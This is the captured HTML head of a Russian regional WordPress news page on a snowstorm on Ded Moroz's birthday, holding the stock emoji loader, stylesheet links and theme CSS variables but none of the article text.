

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bntva.ru/metel-v-den-rozhdeniya-deda-moroza/
body_size: 27737
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Метель в день рождения Деда Мороза &#8212; МОЛОГА.ИНФО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента" href="https://bntva.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев" href="https://bntva.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев к &laquo;Метель в день рождения Деда Мороза&raquo;" href="https://bntva.ru/metel-v-den-rozhdeniya-deda-moroza/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bntva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ua-plyry-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/plyr.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='ua-plyr-css-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='ua-aa-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bntva.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://bntva.ru/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bntva.ru/wp-content/fonts/212d265b329748b697874ee2546624fb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 1px;} .digital_newspaper_font_typography { --header-padding-tablet: 1px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: #cbcbcb21}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 27px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 250px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
